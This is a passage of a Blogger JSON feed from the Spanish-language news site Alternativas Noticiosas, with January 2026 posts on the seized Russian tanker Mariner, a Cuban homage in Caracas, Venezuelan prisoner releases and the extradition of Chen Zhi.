href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiwDg8Zjfvfu7GqlrbPYTCeWSmKq-vMzGfpL4FwHncCPqlpr4ET55wz2Eigu_4BHgk1Jm2kgtmzHRj6Trrv7MC652tzIGxHK_wTjOvm_QDYWCn0reOWxgMAbetT3qA8QOn8WBl_pkVOhNwVwO0xuBWV9lDOGKkWBVUY7eIByb-OsVyRJUfwJsNNW6yMS0M\/s1280\/mariner%20petrolero%20ruso.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiwDg8Zjfvfu7GqlrbPYTCeWSmKq-vMzGfpL4FwHncCPqlpr4ET55wz2Eigu_4BHgk1Jm2kgtmzHRj6Trrv7MC652tzIGxHK_wTjOvm_QDYWCn0reOWxgMAbetT3qA8QOn8WBl_pkVOhNwVwO0xuBWV9lDOGKkWBVUY7eIByb-OsVyRJUfwJsNNW6yMS0M\/s320\/mariner%20petrolero%20ruso.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMOSCÚ (9 Enero 2026).- En respuesta a la solicitud de\nRusia, el presidente estadounidense, Donald Trump, liberó a los dos ciudadanos\nrusos del petrolero Mariner, incautado en el Atlántico Norte, informó hoy la\nportavoz de la cancillería, María Zajárova.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERusia, según escribió este viernes la diplomática en\nsu canal de Telegram, celebró la decisión del mandatario estadounidense, y\naclaró que se está considerando la repatriación de los rusos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl 7 de enero, fuerzas de la Armada estadounidense\nabordaron el Mariner, un petrolero con bandera rusa que navegaba en aguas\ninternacionales. Según las autoridades estadounidenses, el buque transportaba petróleo\nruso a Irán y Venezuela, desafiando las sanciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESegún el Mando Europeo de EEUU (Eucom), el buque fue\nconfiscado tras ser rastreado por la Guardia Costera y en cumplimiento de una\norden judicial emitida por un tribunal federal estadounidense.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMoscu reaccionó exigiendo a EEUU que garantice los\nderechos y los intereses de los ciudadanos rusos que se encuentran a bordo del\nMarinera, y desde el Ministerio de Transporte denunciaron que militares\nestadounidenses subieron al barco en alta mar en violación de la Convención de\nlas Naciones Unidas sobre el Derecho del Mar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl ente de transporte igualmente declaró que el\npetrolero había recibido permiso para navegar bajo bandera rusa a partir del 24\nde diciembre de 2025. El Ministerio de Asuntos Exteriores ruso, a su vez,\nexigió que los ciudadanos rusos a bordo recibieran un trato humano y se les\npermitiera regresar a casa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/1042523287978701363\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/moscu-celebra-liberacion-de-dos-rusos.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1042523287978701363"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1042523287978701363"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/moscu-celebra-liberacion-de-dos-rusos.html","title":"Moscú celebra liberación de dos rusos del petrolero Mariner por el presidente Donald Trump"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiwDg8Zjfvfu7GqlrbPYTCeWSmKq-vMzGfpL4FwHncCPqlpr4ET55wz2Eigu_4BHgk1Jm2kgtmzHRj6Trrv7MC652tzIGxHK_wTjOvm_QDYWCn0reOWxgMAbetT3qA8QOn8WBl_pkVOhNwVwO0xuBWV9lDOGKkWBVUY7eIByb-OsVyRJUfwJsNNW6yMS0M\/s72-c\/mariner%20petrolero%20ruso.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6021326518598718904"},"published":{"$t":"2026-01-09T07:35:00.001-04:00"},"updated":{"$t":"2026-01-09T08:17:59.334-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Cuba rinde homenaje a sus militares caídos en Caracas durante captura de Nicolás Maduro por tropas élites de los Estados Unidos "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVA2NkrbeggDCWM3gUAid_OpfDOrI9YTBEqovFk8Ngay2lM-8yqpGqqD5yiiLzEQA6muwgW1q0nHg-s8rw-W0-CYLbb6wTQZQYoXDSPFOjriBObaxibp0ar0lOHxqrK8SpG08Zkues8ykojXPZV2RV0_h0H5dWmNXv2HOxUHyysHgH53QWtcL9RfmhUPXg\/s700\/homenaje%20caidos.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"525\" data-original-width=\"700\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVA2NkrbeggDCWM3gUAid_OpfDOrI9YTBEqovFk8Ngay2lM-8yqpGqqD5yiiLzEQA6muwgW1q0nHg-s8rw-W0-CYLbb6wTQZQYoXDSPFOjriBObaxibp0ar0lOHxqrK8SpG08Zkues8ykojXPZV2RV0_h0H5dWmNXv2HOxUHyysHgH53QWtcL9RfmhUPXg\/w640-h480\/homenaje%20caidos.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECARACAS (9 Enero 2026).- El ministro de Relaciones\nExteriores de Cuba, Bruno Rodríguez Parrilla, rindió ayer, jueves, en esta\ncapital, homenaje a los combatientes venezolanos y cubanos caídos en defensa de\nVenezuela durante la agresión militar perpetrada por Estados Unidos.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«Vine de Cuba a rendir emocionado homenaje a los\ncombatientes venezolanos caídos en combate en defensa de la Revolución\nBolivariana y Chavista y de la sagrada patria venezolana; a expresar emocionado\ntributo a los combatientes cubanos que, en desigual combate, enfrentaron al\nenemigo imperialista que profanaba la soberanía de la patria venezolana»,\nexpresó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDurante la ceremonia en el Monumento Ecléctico de la\nAcademia Militar de la Guardia Nacional Bolivariana, el canciller cubano\nreafirmó, en nombre del General de Ejército Raúl Castro Ruz y del primer\nsecretario del Comité central del Partido y presidente cubano, Miguel\nDíaz-Canel Bermúdez, la solidaridad de Cuba al pueblo del país latinoamericano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn sus palabras, Rodríguez Parrilla enfatizó el\ncompromiso actual con el legado revolucionario de Chávez y Fidel, en el año del\ncentenario del líder histórico de la Revolución Cubana.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«La Revolución Bolivariana y Chavista y la Revolución\ncubana, en su destino y en su lucha común, serán ejemplo para la liberación de\nlos pueblos de nuestra América», afirmó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EFinalmente, el jefe de la Diplomacia cubana aseguró\nque «continuaremos con nuestro trabajo en defensa de la paz, en la movilización\ninternacional, en la campaña en defensa del Derecho Internacional y por la\nliberación del presidente constitucional, Nicolás Maduro, y su esposa, Cilia\nFlores.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6021326518598718904\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/cuba-rinde-homenaje-sus-militares.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6021326518598718904"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6021326518598718904"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/cuba-rinde-homenaje-sus-militares.html","title":"Cuba rinde homenaje a sus militares caídos en Caracas durante captura de Nicolás Maduro por tropas élites de los Estados Unidos "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVA2NkrbeggDCWM3gUAid_OpfDOrI9YTBEqovFk8Ngay2lM-8yqpGqqD5yiiLzEQA6muwgW1q0nHg-s8rw-W0-CYLbb6wTQZQYoXDSPFOjriBObaxibp0ar0lOHxqrK8SpG08Zkues8ykojXPZV2RV0_h0H5dWmNXv2HOxUHyysHgH53QWtcL9RfmhUPXg\/s72-w640-h480-c\/homenaje%20caidos.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2458727326127563889"},"published":{"$t":"2026-01-08T16:17:00.001-04:00"},"updated":{"$t":"2026-01-08T16:17:24.332-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El Gobierno anuncia la excarcelación de \"un número importante\" de presos venezolanos y extranjeros como un \"gesto de paz unilateral\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUhiP-kgoytx0Zcl6E44aL45GP7VNE8sSuYDRbpP9ctEFEvATXfh-BGNRaz9jzvWyYgzMKkk-XBLre9_J6HhmFv6LsL_vh8TfOL_-Yae3uo8IHUDNkGdPEXmEtvDsYdM5CDONP5BDa2xBOP_7pDQ1yqFyLexD87kyex0J2-8M-usFYIkmaJLCzbcacRFgC\/s800\/47f80e40-ecb5-11f0-9d80-bdb3e01a6d27.jpg.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUhiP-kgoytx0Zcl6E44aL45GP7VNE8sSuYDRbpP9ctEFEvATXfh-BGNRaz9jzvWyYgzMKkk-XBLre9_J6HhmFv6LsL_vh8TfOL_-Yae3uo8IHUDNkGdPEXmEtvDsYdM5CDONP5BDa2xBOP_7pDQ1yqFyLexD87kyex0J2-8M-usFYIkmaJLCzbcacRFgC\/w640-h360\/47f80e40-ecb5-11f0-9d80-bdb3e01a6d27.jpg.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ECARACAS (8 Enero 2026).-\u003C\/b\u003E\u003Cspan style=\"background-color: #f6f6f6; color: #141414; font-weight: bolder;\"\u003EVenezuela anunció este jueves la excarcelación de \"un número importante\" de presos venezolanos y extranjeros de manera inmediata.\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: #f6f6f6; color: #141414;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl anuncio fue realizado por el presidente de la Asamblea Nacional, Jorge Rodríguez, quien dijo:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: #f6f6f6; color: #141414;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\"A los efectos de aportar y colaborar en el esfuerzo que todos debemos hacer para la unión nacional y la convivencia pacífica, el gobierno bolivariano, junto a las instituciones del Estado, ha decidido la puesta en libertad de un número importante de personas venezolanas y extranjeras. Estos procesos de excarcelación están ocurriendo desde este mismo momento\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: #f6f6f6; color: #141414;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EY añadió: \"Considérese este gesto del gobierno bolivariano, de amplia intención de búsqueda de la paz, como el aporte que todas y todos debemos hacer para lograr que nuestra república continúe su vida pacífica y en búsqueda de la prosperidad\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: #f6f6f6; color: #141414;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ERodríguez, hermano de la presidenta encargada, Delcy Rodríguez, no detalló cuántos ni quiénes serán los beneficiados, ni tampoco aclaró si su liberación implicará la exoneración plena de los delitos de los que se los acusa.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: #f6f6f6; color: #141414;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETampoco hay información hasta ahora sobre cuáles serán los centros de reclusión en los que se llevarían a cabo las excarcelaciones.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: #f6f6f6; color: #141414;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn las últimas horas habían circulado rumores sobre el posible cierre de uno de los más emblemáticos, el edificio conocido como el Helicoide de Caracas, después de que Trump anunciara el miércoles el fin de lo que describió como \"una cámara de tortura\" en la capital venezolana.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: #f6f6f6; color: #141414;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa ONG Foro Penal aseguró que hasta el momento no ha habido movimientos en torno al Helicoide.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"css-1k9op6x e17x9cvu0\" dir=\"ltr\" style=\"background-color: #f6f6f6; box-sizing: inherit; grid-column: 1 \/ span 6; grid-template-columns: repeat(6, 1fr); margin: 0px; padding: 0px 0.5rem; width: initial;\"\u003E\u003Cp class=\"css-s4cjt0 e1yuyadm0\" dir=\"ltr\" style=\"box-sizing: inherit; color: #141414; line-height: 1.375rem; margin: 0px; padding-bottom: 1.5rem;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"css-s4cjt0 e1yuyadm0\" dir=\"ltr\" style=\"box-sizing: inherit; color: #141414; line-height: 1.375rem; margin: 0px; padding-bottom: 1.5rem;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"css-s4cjt0 e1yuyadm0\" dir=\"ltr\" style=\"box-sizing: inherit; color: #141414; font-family: ReithSans, Helvetica, Arial, sans-serif; font-size: 1rem; line-height: 1.375rem; margin: 0px; padding-bottom: 1.5rem;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2458727326127563889\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-gobierno-anuncia-la-excarcelacion-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2458727326127563889"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2458727326127563889"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-gobierno-anuncia-la-excarcelacion-de.html","title":"El Gobierno anuncia la excarcelación de \"un número importante\" de presos venezolanos y extranjeros como un \"gesto de paz unilateral\""}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUhiP-kgoytx0Zcl6E44aL45GP7VNE8sSuYDRbpP9ctEFEvATXfh-BGNRaz9jzvWyYgzMKkk-XBLre9_J6HhmFv6LsL_vh8TfOL_-Yae3uo8IHUDNkGdPEXmEtvDsYdM5CDONP5BDa2xBOP_7pDQ1yqFyLexD87kyex0J2-8M-usFYIkmaJLCzbcacRFgC\/s72-w640-h360-c\/47f80e40-ecb5-11f0-9d80-bdb3e01a6d27.jpg.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2992946160047478795"},"published":{"$t":"2026-01-08T10:40:00.000-04:00"},"updated":{"$t":"2026-01-08T17:35:16.280-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"económica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Chen Zhi magnate chino con inversiones en República Dominicana es extraditado desde Camboya acusado de ciberdelincuencia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcd1n7luPip_IFX57nsdkAoY-9og4zIIHepEXAiXwUUJOio6yRLRQoMUiwN0Qg4vi9_xtgI0vUbRCTzSqe0twywcGBnLk1sfYFIxdvEvR2lFICi3vG5Q3Cn0hq2y9YU2RQiLLGLVjiwnjDvigY3gQRBF_RIfYwIUyG1_z9nSGhOPd152nQCV0KI6gGqaGx\/s950\/695fce7c1f85c.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"465\" data-original-width=\"950\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcd1n7luPip_IFX57nsdkAoY-9og4zIIHepEXAiXwUUJOio6yRLRQoMUiwN0Qg4vi9_xtgI0vUbRCTzSqe0twywcGBnLk1sfYFIxdvEvR2lFICi3vG5Q3Cn0hq2y9YU2RQiLLGLVjiwnjDvigY3gQRBF_RIfYwIUyG1_z9nSGhOPd152nQCV0KI6gGqaGx\/w640-h314\/695fce7c1f85c.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times;\"\u003EPHNOM PENH, Camboya (8 Enero 2026).-\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif;\"\u003EEl magnate chino Chen Zhi, presuntamente a la cabeza de una red de estafas en línea, fue extraditado a China desde Camboya, confirmó Pekín el jueves, después de que Estados Unidos lo imputara por\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif;\"\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eun supuesto fraude multimillonario.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px;\"\u003ECamboya informó más temprano este jueves que el banco fundado por Chen, Prince Bank, fue puesto en liquidación.\u003C\/span\u003E\u003C\/p\u003E\u003Cp id=\"m2069-2068-2070\" style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px;\"\u003ELa entidad es una filial de Prince Holding Group, el conglomerado de Chen y uno de los mayores de Camboya, que según Washington ha servido como fachada para \"una de las mayores organizaciones criminales transnacionales de Asia\".\u003C\/p\u003E\u003Cp id=\"m2074-2073-2075\" style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px;\"\u003ELas autoridades estadounidenses ya imputaron al empresario de origen chino en octubre tras acusarlo de dirigir sus operaciones criminales en campos de trabajos forzados en Camboya, en una decisión que también golpeó fuertemente a la industria tabacalera latinoamericana.\u003C\/p\u003E\u003Cp\u003E\u003Camp-ad class=\"i-amphtml-layout-fixed i-amphtml-layout-size-defined i-amphtml-element i-amphtml-built i-amphtml-layout\" data-a4a-upgrade-type=\"amp-ad-network-doubleclick-impl\" data-amp-experiment-id=\"701,1002,1102\" data-amp-slot-index=\"2\" data-google-query-id=\"CKvD36zx_JEDFScHTwgdm1sQqg\" data-slot=\"\/1018679\/LD_Home_Mobile_Article\/LD_Mobile_Article_3\" height=\"600\" i-amphtml-layout=\"fixed\" style=\"box-sizing: border-box; direction: ltr; display: inline-block; font-family: \u0026quot;IBM Plex Sans\u0026quot;, sans-serif; font-size: 16px; height: 600px; margin: 0px 0px 20px; overflow: hidden !important; padding: 0px; position: relative; width: 300px;\" type=\"doubleclick\" width=\"300\"\u003E\u003Ciframe allow=\"attribution-reporting 'src'\" allowfullscreen=\"\" allowtransparency=\"\" aria-label=\"Advertisement\" class=\"i-amphtml-fill-content\" frameborder=\"0\" height=\"600\" id=\"google_ads_iframe_3\" marginheight=\"0\" marginwidth=\"0\" referrerpolicy=\"unsafe-url\" role=\"region\" sandbox=\"allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation\" scrolling=\"no\" style=\"border-style: initial !important; border-width: 0px !important; box-sizing: border-box; display: block; height: 600px; inset: 0px; margin: auto; max-height: 100%; max-width: 100%; min-height: 0px; min-width: 0px; padding: 0px !important; position: absolute; width: 300px;\" tabindex=\"0\" title=\"3rd party ad content\" width=\"300\"\u003E\u003C\/iframe\u003E\u003C\/amp-ad\u003E\u003C\/p\u003E\u003Cp id=\"m2079-2078-2080\" style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px;\"\u003EEl grupo Prince de Zhi es el mayor accionista de Allied Cigar Corporation, matriz de la compañía española Tabacalera, que a su vez controla los gigantes Tabacalera de García de República Dominicana y la cubana Habanos, en la que participa a partes iguales la estatal Cubatabaco.\u003C\/p\u003E\u003Cp id=\"m2084-2083-2085\" style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px;\"\u003ELas autoridades camboyanas anunciaron el miércoles por la noche la detención y extradición a China de Chen Zhi. Su extradición fue confirmada el jueves por el Ministerio chino de Seguridad Pública.\u003C\/p\u003E\u003Cp id=\"m2089-2088-2090\" style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px;\"\u003ETras anunciar la puesta en liquidación del Prince Bank Plc., \"de conformidad con las leyes del Reino de Camboya\", el Banco Central del reino indicó que sus clientes pueden \"retirar su dinero con normalidad\".\u003C\/p\u003E\u003Cp id=\"m2094-2093-2095\" style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px;\"\u003EEl grupo Prince es uno de los conglomerados más importantes de Camboya.\u003C\/p\u003E\u003Cp 